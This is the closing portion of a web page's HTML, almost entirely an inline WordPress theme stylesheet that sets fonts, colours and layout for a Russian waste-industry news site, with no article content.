        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_architecture */

.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,
		.td-blog-architecture .td_block_template_6 .td-block-title span:after {
			background: #dc6b2f;
		}
</style>


</body>
</html>